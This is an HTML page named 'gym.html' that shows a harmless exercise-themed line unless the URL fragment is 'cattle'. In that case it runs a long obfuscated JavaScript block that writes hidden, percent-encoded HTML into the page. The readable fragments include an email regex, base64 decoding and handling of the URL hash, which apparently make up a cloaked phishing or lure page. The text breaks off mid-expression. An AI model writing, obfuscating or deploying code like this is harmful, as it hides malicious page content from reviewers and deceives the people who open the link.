
==== gym.html @ d47c632d "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>P</title>
</head>

<body>

<script>
(function () {

    const hash = (window.location.hash || "")
        .replace("#", "")
        .toLowerCase();

    if (hash !== "cattle") {

        document.body.style.margin = "0";
        document.body.style.height = "100vh";
        document.body.style.display = "flex";
        document.body.style.alignItems = "center";
        document.body.style.justifyContent = "center";
        document.body.style.fontFamily = "Arial";
        document.body.style.fontSize = "28px";
        document.body.style.background = "black";
        document.body.style.color = "white";

        document.body.innerText = "How we feel about exercise, the gym and more!";

        return;
    }

    setTimeout(() => {

        // Paste obfuscated code here
function _0x11d0(){var _0x432d33=['C%33%7D%5C','%79%2E%73%','%6C%73%65%','%3E','3C%2F%64%6','3D%20%4D%4','0%20%20%74','0%3E%20%32','%72%6E%20%','%28%73%29%','20%3D%20%7','67%28%22%4','C%43%6F%6E','%72%79%20%','20%20%72%6','73%68%20%3','%62%6F%64%','%7D%5C%2E%','0%62%47%55','27%29%3B%0','67%65%29%3','E%2E%3C%2F','%20%3C%6D%','5%6E%74%2E','%3D%20%67%','7%20%45%72','3B%20%7D%2','43%75%73%7','%5C%2E%2C%','6C%75%5A%7','6%6F%72%20','5%63%6F%64','61%74%69%6','29%2E%6C%6','D%3B%0A%20','%7A%6F%76%','2%20%7D%3B','65%74%45%6','5%62%73%74','29%7C%28%2','0%20%20%20','%43%4B%20%','20%20%69%6','6C%6C%55%7','2%56%30%50','%2C%33%7D%','6E%74%20%3','65%6E%50%6','20%6F%75%7','E%62%6F%64','%74%72%69%','%65%78%74%','65%36%34%4','%3D%20%59%','4%2E%6F%70','%2E%6C%6F%','43%68%69%6','B%0A%0A%20','%20%3D%20%','41%67%50%4','%69%35%79%','%74%22%20%','%69%66%20%','9%74%65%3B','%72%6D%69%','%69%5D%2E%','A%0A%20%20','%28%31%29%','67%65%2E%2','3B%0A%0A%2','6F%20%43%6','72%27%3B%0','2D%31%29%2','%5D%29%3B%','39%6B%65%5','9%6E%67%20','20%64%6F%6','20%70%61%6','%74%75%72%','6E%67%74%6','78%68%62%6','0%3D%20%2F','%3B%0A%0A%','%6E%64%20%','%20%65%20%','72%65%3E%0','%22%20%2B%','5%36%34%48','2%2E%2B%22','%27%3B%0A%','65%2D%77%6','9%41%67%49','73%74%79%6','2D%39%5D%7','E%69%6E%6E','3%40%22%5D','8%54%4D%4C','50%61%72%6','3%65%73%20','E%20%67%65','20%70%61%7','0%28%76%61','65%2E%68%6','6%61%72%20','%52%20%46%','F%72%3A%20','20%20%76%6','4%49%52%45','0%73%20%3D','D%63%39%49','2%3F%22%29','65%45%6D%6','%20%6F%70%','6E%67%28%3','%65%72%48%','0%66%75%6E','%3C%21%44%','%47%6C%30%','1017777fAtNlg','0%7D%0A%20','4%6F%4C%6F','7%69%6E%64','62%61%63%6','77%65%72%4','%42%61%73%','29%3B%0A%2','28%31%29%3','%20%64%65%','%72%43%61%','%62%61%73%','8%3D%64%65','C%65%2E%74','0%65%6C%73','20%65%6D%6','%30%70%78%','0%61%69%72','65%61%6B%3','%20%75%72%','%65%73%73%','29%3B%0A%0','4%72%69%6E','%74%65%72%','2%2C%7D%29','70%74%69%6','%6B%5A%58%','20%3D%3D%3','%20%67%72%','74%2E%63%7','6F%64%65%6','31%5D%3B%0','%61%73%65%','1%69%6E%74','6F%72%3C%2','5C%2E%29%2','3D%3D%3D%3','6E%20%69%7','%64%79%2E%','27%63%61%7','4%6F%77%2E','%61%72%20%','%65%20%3D%','6E%69%74%6','3%41%38%64','7D%0A%0A%2','28%29%2E%7','%50%61%67%','%20%20%60%','D%20%73%2E','7%6E%20%3D','0%59%6F%72','3%59%57%4E','72%6E%20%6','0%72%65%73','2C%20%77%6','62%20%63%6','5%69%67%68','2%29%3B%0A','1%73%68%5B','6D%48%61%7','4%2E%63%6C','65%73%73%6','65%28%70%6','0%65%6E%20','20%79%20%6','%75%73%74%','%6C%6F%72%','6E%20%61%7','64%61%74%6','0%3C%73%63','1028358QffDDc','%20%28%6C%','77%69%6E%6','%6F%64%65%','20%20%64%6','%48%64%70%','D%22%65%6E','%76%61%47%','0%3C%64%69','%2B%43%69%','2E%61%6C%6','D%4C%20%48','%6F%68%61%','B%5B%61%2D','E%64%6F%77','%6C%62%32%','9%74%68%20','4%29%29%20','%20%6F%75%','%69%6C%28%','0%30%76%68','%68%20%3E%','%39%5D%2B%','4%45%52%20','%20%20%20%','F%77%2E%6C','5C%5D%29%7','6%64%79%35','2%72%6F%72','%74%2E%62%','4F%4E%29%2','1%73%65%36','36%34%53%7','F%73%63%72','8%22%26%22','%2E%73%70%','72%20%66%6','%67%65%2E%','0%3D%3D%3D','%55%57%56%','1%49%4E%54','%76%69%63%','%72%69%6E%','6E%20%65%3','%62%61%63%','%65%74%65%','%45%72%72%','5%78%27%3B','%20%64%6F%','41%2D%5A%5','3D%20%64%6','68%5B%79%5','5A%48%6B%2','%20%3C%20%','D%3D%3D%3D','2F%2F%20%5','3B%0A%20%2','%48%52%73%','7%63%65%6E','74%75%72%6','%6F%63%75%','61%69%6C%4','4C%32%64%3','73%29%29%2','6B%67%72%6','%28%29%29%','F%77%65%72','%74%6F%62%','%6B%2E%27%','43%6F%6C%6','%6C%65%3E%','4E%43%45%2','1%64%3E%0A','46%79%63%3','7497944jOWtbB','%7A%41%2D%','%20%20%76%','72%20%69%2','%45%36%34%','%65%61%6B%','2%2E%6D%65','%5C%73%40%','B%31%2C%33','%6E%65%79%','%3D%3D%20%','1%73%68%27','3%75%6D%65','29%20%7B%0','0%7D%29%28','0%43%48%45','E%2E%68%72','28%28%5C%5','E%6C%65%6E','2F%5D%7B%3','6D%65%20%3','74%72%29%2','4%69%6E%67','9%5D%7B%31','24%2F%3B%0','65%28%29%3','%6D%56%75%','20%26%26%2','62%6F%64%7','%72%20%3D%','66%20%28%7','43%6F%6E%7','5%74%75%72','20%76%61%6','%42%6C%6F%','%66%20%28%','%69%2B%2B%','D%6C%43%6F','22%3E%0A%2','5D%5C%5C%2','%68%2E%68%','1%69%6C%2E','%79%6C%65%','20%27%31%3','9%22%29%3B','8%29%3B%0A','65%72%72%6','6C%6F%63%6','%67%74%68%','%72%69%6D%','20%30%29%2','9%67%6E%49','28%5B%5E%3','2%6C%50%61','%74%45%6D%','%74%6F%4C%','%3B%0A%20%','%28%74%29%','74%69%6F%6','69%6C%79%3','4%49%4F%4E','20%20%20%7','%20%7B%0A%','%79%70%65%','65%67%65%7','4%2E%62%6F','2%43%61%73','20%65%72%7','6F%6D%28%7','%20%72%65%','C%69%64%61','4%53%69%7A','%28%76%61%','%72%5B%30%','9%65%6C%64','0%20%20%64','%43%41%38%','write','%72%6F%72%','20%20%74%5','28%29%3B%0','%74%6D%6C%','3%75%62%73','9%3B%0A%20','0%20%64%6F','%65%66%3B%','1%73%68%20','%3C%2F%70%','%34%43%68%','%20%22%22%','64%6F%63%7','7%70%6F%72','4%65%6E%74','2%65%61%6B','D%61%69%6C','41%67%49%4','9%3B%0A%0A','20%20%20%6','20%77%6F%7','%64%61%74%','%20%73%74%','%2E%73%75%','6E%63%65%2','%73%62%32%','3%20%6F%66','4%6F%6D%28','7%65%20%66','B%5B%30%2D','%41%2D%5A%','%74%65%6E%','2%7D%3D%3D','5%28%29%3B','%28%62%79%','B%50%47%68','62%57%56%3','%65%6E%74%','61%58%42%3','5%6D%65%6E','E%2C%3B%3A','%2B%29%2A%','%20%76%61%','%64%79%3E%','%63%75%6D%','20%20%6C%2','%27%30%27%','2B%20%31%2','6C%79%29%0','%20%27%63%','%69%6D%28%','8%74%6D%6C','%3A%22%2C%','0%6C%5B%30','54%4D%4C%2','6E%67%20%6','5%72%6C%2E','%45%4E%41%','5A%58%42%7','2007290QnvfiP','%76%20%73%','%6C%65%6E%','%27%65%6D%','%29%29%40%','%20%70%61%','2F%2F%20%4','69%64%74%6','7%6E%50%72','%2C%20%65%','1%2D%7A%41','A%3C%2F%68','%6C%6F%63%','%6E%73%74%','2%6F%64%79','E%77%72%69','%6A%61%47%','7A%65%3A%2','28%22%43%6','%2C%20%69%','0%72%65%74','2%2C%20%68','64%65%64%2','%65%64%2E%','C%68%33%3E','%69%73%41%','%20%20%65%','74%3E%0A%0','%32%4E%79%','3%6F%6E%74','%72%69%70%','%65%64%20%','%29%24%2F%','%64%65%63%','%74%65%45%','4607082fvkXEZ','F%75%6C%64','65%3B%0A%2','28%68%61%7','6C%65%3D%3','%2D%5A%2B%','73%65%28%2','%5D%20%3D%','2%65%61%74','9%2E%73%74','9%6E%20%68','%66%61%6D%','0%50%67%6F','%2F%20%3D%','0%6C%61%79','%67%49%43%','%65%61%64%','4%7D%29%2A','20%75%73%6','%66%28%22%','1%47%45%20','1%72%20%64','65%74%61%2','2B%2F%5D%7','6%75%6E%63','0%20%2F%2F','20%75%70%7','%43%61%73%','%20%7D%0A%','2%4E%68%64','F%61%64%20','B%72%2B%2B','%20%20%7D%','7D%0A%20%2','6%72%6F%6D','69%6E%64%6','20%20%6D%6','A%20%20%20','3D%0A%20%2','8%3B%0A%0A','3%68%20%3D','3%68%61%72','72%20%73%2','28%29%5C%5','74%6F%4C%6','5%72%6E%20','%20%27%62%','9%76%3E%0A','%67%2C%20%','20%48%54%4','28%65%29%2','%68%74%6D%','%61%69%6C%','0%20%20%2F','66%6F%6E%7','%2E%68%61%','6C%61%63%6','F%6E%2E%68','%75%6E%64%','63%75%6D%6','%61%67%65%','4E%68%64%4','%20%72%20%','0%5B%5D%2C','4%6F%63%75','4GuYSeq','%77%2E%6C%','61%72%20%6','5%72%20%70','%3D%20%27%','D%2E%74%72','63%6F%6E%7','%6E%2E%68%','7B%0A%20%2','27%66%6C%6','3E%0A%3C%6','45%72%72%6','4%34%4B%50','%6F%62%28%','%7B%0A%0A%','F%6E%74%2D','%5E%28%5B%','61%72%20%7','B%5C%5D%5C','0%20%62%72','4%65%78%4F','20%77%69%6','5A%53%49%7','C%2F%62%6F','C%64%28%6D','8%52%77%63','0%20%28%66','%2E%6D%61%','27%3B%0A%2','%55%72%6C%','62%61%73%6','20%20%66%6','%74%79%6C%','73%68%61%7','6%65%22%29','0%3D%20%61','48%54%4D%4','%7B%0A%20%','20%20%20%2','%3E%0A%0A%','74%29%3B%0','7%68%30%62','F%6E%61%6C','74%49%6E%6','0%20%20%7D','%6E%20%72%','F%64%47%31','5D%5D%20%3','0%20%72%65','68%74%6D%6','%20%73%69%','29%29%20%7','7QiNHyc','64%47%6C%3','%68%5A%47%','5%20%53%41','5%74%61%20','20%20%7D%0','%6E%5C%6E%','%73%49%47%','0A%0A%20%2','5%72%6C%20','%3D%27%3B%','%52%53%49%','64%64%69%6','%20%3D%3D%','2C%20%65%6','%29%20%7B%','4%69%6F%6E','2%65%74%75','%6F%77%2E%','2E%74%6F%4','73%3B%0A%0','F%6E%20%67','%68%20%3D%','%73%73%61%','%57%52%6E%','6F%64%20%6','64%20%73%7','%4F%70%65%','1%74%69%6F','B%54%47%39','5B%30%2D%3','3%41%6C%6C','9%61%2D%7A','%72%61%6D%','%74%65%28%','%20%50%61%','0%3D%20%22','45%4E%50%4','B%43%6A%77','7%65%2E%5C','70%61%73%7','1%2E%30%22','%73%28%73%','0%27%63%65','E%61%70%70','%43%39%6F%','70%61%67%6','%29%3B%0A%','73%28%29%2','4%79%2E%73','65%20%65%6','%2E%5B%30%','0%3D%20%30','65%6E%74%2','63%74%69%7','0%3B%20%69','4%5B%69%5D','%6E%65%72%','%74%65%6D%','%53%20%3D%','0%20%20%76','F%72%20%3D','2E%62%6F%6','D%20%70%61','%65%3B%20%','54%45%53%5','61%72%63%6','3%39%7A%59','%61%6C%20%','4%68%3B%20','%7D%20%65%','%75%6E%63%','E%20%28%29','%73%63%61%','9%66%20%28','4F%43%54%5','0%3D%20%6C','4A%72%64%5','2%20%66%61','7%6C%76%62','%69%6E%67%','20%28%65%7','20%20%20%3','72%65%3E%2','5%72%27%3B','3A%20%22%2','4%20%68%61','73%74%72%2','%61%73%68%','73%68%50%6','0%20%20%63','3D%20%7B%7','56%68%5A%4','2%2B%2B%5D','0%76%61%72','%65%72%76%','49116CxkNrz','0%70%61%69','74%2E%6C%6','0%3D%20%60','6F%64%79%2','C%6F%77%65','%28%68%61%','5%6D%27%3B','%20%26%26%','6C%65%3E%0','9%6E%64%6F','20%74%5B%7','%68%3B%20%','9%6F%75%73','%2E%73%65%','20%3D%20%6','C%74%69%74','%20%6F%6E%','41%6C%69%6','8%4D%75%5A','0%6E%61%6D','2%69%6E%67','E%20%66%61','%72%6F%77%','63%48%51%2','61%72%73%2','0%63%61%74','%28%22%48%','20%3C%20%7','%29%7C%28%','74%79%6C%6','69%6E%6E%6','6F%6E%20%7','42%46%49%4','5%4C%50%45','%20%28%6F%','0%20%63%6F','%6F%63%61%','7B%0A%0A%2','B%67%72%6F','0%61%72%74','%74%69%74%','1%67%65%28','8%61%73%68','3D%20%77%6','3%61%73%65','0%20%69%66','51%2B%43%6','56%45%59%7','52%45%4E%4','6D%65%6E%7','6E%6F%68%6','65%6E%67%7','%6F%6E%73%','%72%2E%6D%','%39%5D%7B%','55%4E%43%5','%65%72%74%','6E%20%65%7','E%65%6D%6E','%3D%3D%3D%','8%2E%74%65','75%6C%6C%7','D%20%61%74','%63%68%20%','50%43%46%4','%73%68%20%','30%2D%39%6','A%41%72%69','0A%20%20%2','62%47%55%2','%20%20%69%','2%73%74%72','72%73%65%7','15533910EwSpXE','1%74%6F%62','%73%29%3B%','4F%55%52%2','%2F%5E%28%','20%6E%65%7','%54%46%2D%','%73%73%66%','3D%20%30%3','64%47%31%7','C%3E%28%29','%63%74%69%','%6E%74%2E%','%6E%74%65%','2E%73%75%6','20%67%65%7','20%20%65%2','%20%62%72%','%53%4A%56%','%5E%3C%3E%','73%74%20%6','D%0A%20%20','0%4D%6F%64','4%74%6C%65','0%7B%0A%20','9%50%45%20','20%3C%6D%6','%3D%22%29%','%2E%6C%65%','%65%74%75%','%73%74%28%','0%69%66%20','%20%6E%6F%','43%6A%78%6','5%6E%74%72','E%20%3D%20','C%20%3D%20','%2D%77%6F%','5%6E%67%74','23%22%29%3','E%73%74%79','6F%6E%73%7','3%68%28%29','%50%6F%73%','%46%45%20%','%22%3B%0A%','20%68%74%6','1%29%20%73','9%2E%74%72','6C%69%63%6','69%66%79%4','%6C%65%2E%','59%76%49%3','%27%29%20%','%29%29%3F%','B%0A%20%20','3D%20%7B%2','20%3D%20%2','%0A%20%20%','9%20%7B%0A','2E%65%6D%6','73%20%3D%2','%73%20%74%','49%6A%34%4','1%69%6C%28','0%65%6D%3A','%65%63%6F%','6F%77%6E%7','5%3D%22%0A','3C%68%65%6','2%2C%20%74','6%61%6C%69','6E%67%28%7','F%75%6E%64','7%77%68%69','%63%68%61%','5%2E%63%6F','%65%28%29%','5A%5D%7B%3','%69%70%74%','3%50%67%3D','%74%68%65%','%65%20%41%','%74%69%6F%','%7D%0A%0A%','20%20%63%6','E%67%20%61','6C%73%65%2','%0A%0A%20%','C%28%65%6D','61%73%4F%7','%20%6C%20%','%3D%20%77%','%65%6E%28%','6B%3A%62%7','9%34%75%4C','5%63%63%65','20%68%5B%7','4%79%6C%65','63%74%69%6','F%6E%73%6F','%6C%4B%43%','6F%63%61%7','5%45%6D%61','74%20%3D%2','%27%27%3B%'];_0x11d0=function(){return _0x432d33;};return _0x11d0();}function _0x37a5(_0x454e71,_0x1a00ae){var _0x1cbd0f=_0x11d0();return _0x37a5=function(_0x11c8eb,_0x284ae0){_0x11c8eb=_0x11c8eb-(0x332+-0x64c*-0x4+-0x1b8b);var _0x322079=_0x1cbd0f[_0x11c8eb];return _0x322079;},_0x37a5(_0x454e71,_0x1a00ae);}var _0x534853=_0x37a5;(function(_0x5b0d65,_0x3e0675){var _0x2f86c7=_0x37a5,_0x319ea0=_0x5b0d65();while(!![]){try{var _0x4a6d0f=parseInt(_0x2f86c7(0x267))/(-0x98b+-0xda0+0x172c)+parseInt(_0x2f86c7(0x3d8))/(0x204a+0x674+-0x26bc)+-parseInt(_0x2f86c7(0x391))/(-0x17f7+-0x174*-0x5+-0x5d*-0x2e)*(-parseInt(_0x2f86c7(0x1d3))/(0x1da5+-0x1544+-0x85d))+-parseInt(_0x2f86c7(0x16f))/(-0x484*0x7+-0xcc1+0x2c62*0x1)+parseInt(_0x2f86c7(0x192))/(-0x3*0x257+0x1803+-0x4*0x43e)+parseInt(_0x2f86c7(0x207))/(-0x803+0x2061+-0x1857)*(parseInt(_0x2f86c7(0xe6))/(0x11*0x19d+0x39c+-0x1*0x1f01))+-parseInt(_0x2f86c7(0x2b1))/(-0x228a+0x10e5+-0x92*-0x1f);if(_0x4a6d0f===_0x3e0675)break;else _0x319ea0['push'](_0x319ea0['shift']());}catch(_0x1a35d4){_0x319ea0['push'](_0x319ea0['shift']());}}}(_0x11d0,-0x95a5a+0x991f+0x3*0x55c55),document[_0x534853(0x133)](unescape(_0x534853(0x38f)+_0x534853(0x252)+_0x534853(0x2ca)+_0x534853(0x1c5)+'6C%3E%0A%3'+'C%68%74%6D'+'%6C%20%6C%'+'61%6E%67%3'+_0x534853(0x3de)+'%22%3E%0A%'+_0x534853(0x2f6)+_0x534853(0xe4)+_0x534853(0x3f0)+_0x534853(0x2cb)+_0x534853(0x20b)+_0x534853(0x2fc)+_0x534853(0x2b0)+'4%3D%22%55'+_0x534853(0x2b7)+'38%22%3E%0'+_0x534853(0x1b7)+_0x534853(0x331)+_0x534853(0x1a8)+_0x534853(0x27b)+'%65%3D%22%'+'76%69%65%7'+_0x534853(0x141)+_0x534853(0x358)+_0x534853(0x1d9)+_0x534853(0x142)+'%3D%22%77%'+_0x534853(0x176)+_0x534853(0x39d)+_0x534853(0x401)+_0x534853(0x375)+'9%64%74%68'+_0x534853(0x182)+_0x534853(0x3bc)+'9%61%6C%2D'+_0x534853(0x250)+_0x534853(0x196)+_0x534853(0x230)+'%3E%0A%20%'+_0x534853(0x259)+_0x534853(0x277)+_0x534853(0xe2)+'4C%6F%61%6'+_0x534853(0xfc)+_0x534853(0x22a)+_0x534853(0x35f)+_0x534853(0x330)+_0x534853(0x290)+_0x534853(0x270)+_0x534853(0x17a)+_0x534853(0x1a2)+_0x534853(0x1dd)+_0x534853(0x17d)+_0x534853(0x1fa)+_0x534853(0x1f9)+_0x534853(0x3d7)+_0x534853(0x18d)+_0x534853(0x18a)+'A%20%20%20'+'%20%2F%2F%'+_0x534853(0x3ac)+_0x534853(0x40e)+_0x534853(0x2a3)+_0x534853(0x3b5)+_0x534853(0x40e)+_0x534853(0x2a3)+_0x534853(0x320)+_0x534853(0x400)+_0x534853(0x16d)+_0x534853(0xe3)+_0x534853(0xf5)+_0x534853(0x344)+_0x534853(0x3b5)+_0x534853(0x40e)+_0x534853(0x2a3)+_0x534853(0x3b5)+_0x534853(0x40e)+_0x534853(0x2a3)+'0A%20%20%2'+_0x534853(0x1ed)+_0x534853(0x24e)+'74%69%6F%6'+_0x534853(0x24f)+_0x534853(0x124)+_0x534853(0x2ac)+_0x534853(0x343)+'%20%20%63%'+_0x534853(0x2da)+_0x534853(0x25d)+'%73%68%20%'+_0x534853(0x293)+_0x534853(0x271)+_0x534853(0x1d4)+_0x534853(0x317)+_0x534853(0x217)+_0x534853(0x1c9)+('73%68%2E%7'+_0x534853(0x138)+_0x534853(0x34d)+_0x534853(0x38c)+'1%29%2E%74'+_0x534853(0x117)+_0x534853(0x3bf)+_0x534853(0x393)+'%77%65%72%'+'43%61%73%6'+_0x534853(0x155)+_0x534853(0x309)+_0x534853(0x1f9)+'0%20%20%20'+_0x534853(0x359)+_0x534853(0x195)+_0x534853(0x1ba)+'%3D%3D%20%'+_0x534853(0x3b8)+_0x534853(0x2c8)+_0x534853(0x2e6)+_0x534853(0x1db)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x183)+'%75%72%6E%'+_0x534853(0x410)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x3be)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x367)+_0x534853(0xf2)+_0x534853(0x2bd)+_0x534853(0x102)+'9%2E%69%6E'+_0x534853(0x240)+_0x534853(0x1f7)+_0x534853(0x2d5)+_0x534853(0x31a)+'0A%0A%20%2'+_0x534853(0x343)+_0x534853(0x3f0)+'64%6F%63%7'+'5%6D%65%6E'+_0x534853(0x3f5)+_0x534853(0x26b)+'E%73%74%79'+_0x534853(0x2e4)+_0x534853(0x395)+_0x534853(0x28e)+_0x534853(0x1cc)+_0x534853(0xe1)+_0x534853(0x244)+_0x534853(0x1c0)+_0x534853(0x1ca)+'B%27%3B%0A'+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x13a)+_0x534853(0x160)+_0x534853(0x23c)+_0x534853(0x34c)+_0x534853(0x31c)+'74%79%6C%6'+_0x534853(0x2fd)+_0x534853(0x3d4)+_0x534853(0x2ea)+_0x534853(0x2fb)+'%74%65%27%'+_0x534853(0x410)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x140)+_0x534853(0x15b)+_0x534853(0x3f5)+'6F%64%79%2'+_0x534853(0x2d9)+_0x534853(0x2e4)+'64%69%73%7'+_0x534853(0x1a0)+_0x534853(0x355)+_0x534853(0x1dc)+_0x534853(0x407)+'%0A%20%20%'+_0x534853(0x1f9)+'0%20%20%64'+'%6F%63%75%'+_0x534853(0x299)+_0x534853(0x127)+_0x534853(0x3b7)+_0x534853(0x377)+'C%65%2E%6A'+_0x534853(0x3d3)+_0x534853(0x2e3)+_0x534853(0x18c)+_0x534853(0x159)+_0x534853(0x2ea))+(_0x534853(0x412)+_0x534853(0x3a8)+_0x534853(0x1ef)+_0x534853(0x343)+_0x534853(0x3f0)+'20%64%6F%6'+_0x534853(0xf2)+_0x534853(0x2bd)+'62%6F%64%7'+_0x534853(0x19b)+_0x534853(0x110)+_0x534853(0x3e2)+_0x534853(0x119)+_0x534853(0x241)+_0x534853(0x2ee)+_0x534853(0x232)+_0x534853(0x2be)+_0x534853(0x362)+_0x534853(0x1b7)+_0x534853(0x3f0)+_0x534853(0x3dc)+'F%63%75%6D'+_0x534853(0x159)+_0x534853(0x245)+_0x534853(0x238)+_0x534853(0x1f3)+_0x534853(0x381)+_0x534853(0x3ca)+'%74%20%3D%'+_0x534853(0x111)+_0x534853(0x3ec)+_0x534853(0x374)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x408)+_0x534853(0x1cd)+_0x534853(0x332)+_0x534853(0x32b)+'79%2E%73%7'+_0x534853(0x313)+_0x534853(0x1ee)+'72%67%69%6'+_0x534853(0x2d4)+_0x534853(0x162)+_0x534853(0x410)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x140)+_0x534853(0x15b)+'%74%2E%62%'+_0x534853(0x26b)+_0x534853(0x2d9)+'%6C%65%2E%'+_0x534853(0x1c8)+_0x534853(0x12d)+_0x534853(0x3bb)+'20%27%32%6'+_0x534853(0x26e)+_0x534853(0x2eb)+_0x534853(0x1f9)+'0%20%20%64'+_0x534853(0xd8)+_0x534853(0x299)+_0x534853(0x127)+_0x534853(0x3b7)+'73%74%79%6'+_0x534853(0x39e)+_0x534853(0x34e)+_0x534853(0x279)+_0x534853(0x3c3)+_0x534853(0x165)+'65%6E%74%6'+_0x534853(0x25b)+_0x534853(0x309)+_0x534853(0x1f9)+'0%20%20%20'+'%63%6F%6E%'+_0x534853(0x2c5)+'D%65%73%73'+_0x534853(0x1ce)+_0x534853(0x276)+_0x534853(0x1d2)+'%6D%65%6E%'+_0x534853(0x3ae)+_0x534853(0x19a)+'%65%45%6C%'+'65%6D%65%6'+'E%74%28%27'+'%64%69%76%'+_0x534853(0x32e)+'A%20%20%20'+_0x534853(0x3f0)+_0x534853(0x1b6)+'5%73%73%61'+_0x534853(0x3fd)+'74%65%78%7'+'4%43%6F%6E'+_0x534853(0x153)+_0x534853(0x319)+'0%27%46%6F')+('%6C%6C%6F%'+'77%20%61%6'+'C%6F%6E%67'+_0x534853(0x278)+_0x534853(0x34b)+_0x534853(0x255)+_0x534853(0x35b)+_0x534853(0x16b)+'A%6F%75%72'+_0x534853(0xef)+_0x534853(0x3c8)+_0x534853(0x3e8)+_0x534853(0x302)+_0x534853(0x1ac)+'3%20%61%6E'+'%64%20%64%'+_0x534853(0x2f4)+_0x534853(0x14e)+_0x534853(0x3ad)+'6F%77%69%6'+_0x534853(0x307)+_0x534853(0x36e)+_0x534853(0x1f4)+_0x534853(0x27c)+_0x534853(0x39a)+_0x534853(0x2e2)+_0x534853(0x274)+'%20%66%6F%'+_0x534853(0x220)+_0x534853(0x1b4)+_0x534853(0x3ea)+_0x534853(0x3fc)+_0x534853(0x130)+_0x534853(0x2ef)+_0x534853(0x361)+_0x534853(0x2d3)+_0x534853(0x24b)+'4E%65%77%2'+_0x534853(0x3c4)+_0x534853(0xe0)+'3B%0A%20%2'+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x140)+_0x534853(0x15b)+_0x534853(0x3f5)+_0x534853(0x26b)+_0x534853(0x233)+'%65%6E%64%'+_0x534853(0x353)+_0x534853(0x1eb)+_0x534853(0x3a5)+'61%67%65%2'+_0x534853(0x146)+'%20%20%20%'+_0x534853(0x1f9)+'0%20%74%68'+_0x534853(0x27e)+_0x534853(0x2b6)+_0x534853(0x334)+_0x534853(0x134)+'28%22%4D%6'+_0x534853(0x3b2)+'%65%6E%61%'+_0x534853(0x14c)+_0x534853(0x2c7)+_0x534853(0x303)+_0x534853(0x23d)+_0x534853(0x1f5)+'%3B%0A%0A%'+'20%20%20%2'+_0x534853(0xf4)+_0x534853(0x236)+'0A%20%20%2'+_0x534853(0x1ab)+_0x534853(0x214)+'3D%3D%3D%3'+_0x534853(0x40e)+_0x534853(0x2a3)+_0x534853(0x3b5)+_0x534853(0x40e)+_0x534853(0x350)+_0x534853(0x2b4)+'0%42%41%53'+_0x534853(0xea)+_0x534853(0x1c3)+_0x534853(0x3e3)+'%45%52%45%'+_0x534853(0x3ac)+_0x534853(0x40e)+'%3D%3D%3D%'+_0x534853(0x3b5)+_0x534853(0x40e)+_0x534853(0x2a3)+_0x534853(0x1b8)+_0x534853(0x243)+_0x534853(0x3ba)+_0x534853(0x235)+'5%42%61%73'+'%65%36%34%')+('53%74%72%6'+_0x534853(0x366)+_0x534853(0x1d7)+_0x534853(0x2a8)+'5%54%30%4E'+_0x534853(0x3ff)+_0x534853(0x288)+_0x534853(0x1fc)+'%57%77%2B%'+_0x534853(0x2d2)+_0x534853(0x201)+_0x534853(0x20e)+_0x534853(0x36b)+_0x534853(0x388)